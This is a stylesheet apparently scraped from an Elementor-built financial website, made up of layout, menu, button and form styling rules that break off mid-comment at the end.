.kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1561 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: 